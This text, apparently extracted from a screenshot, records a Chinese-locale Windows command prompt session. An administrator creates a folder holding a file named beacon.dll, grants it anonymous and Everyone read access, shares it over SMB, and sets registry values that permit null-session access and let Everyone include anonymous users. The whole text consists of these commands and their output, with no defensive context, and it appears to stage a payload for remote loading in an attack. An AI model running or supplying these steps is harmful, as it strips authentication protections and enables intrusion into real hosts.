 管理员: 命令提示符
C:\>mkdir C:\share
C:\>icacls C:\share\ /T /grant "Anonymous logon":r
已处理的文件: C:\share\
已处理的文件: C:\share\beacon.dll
已成功处理 2 个文件; 处理 0 个文件时失败
C:\>icacls C:\share\ /T /grant Everyone:r
已处理的文件: C:\share\
已处理的文件: C:\share\beacon.dll
已成功处理 2 个文件; 处理 0 个文件时失败
C:\>powershell.exe New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'
Name  ScopeName Path     Description
----  --------- ----     -----------
share *         C:\share
C:\>REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc
值 NullSessionPipes 已存在，要覆盖吗(Yes/No)? Yes
操作成功完成。
C:\>REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f
操作成功完成。
C:\>REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f
操作成功完成。
C:\>REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f
操作成功完成。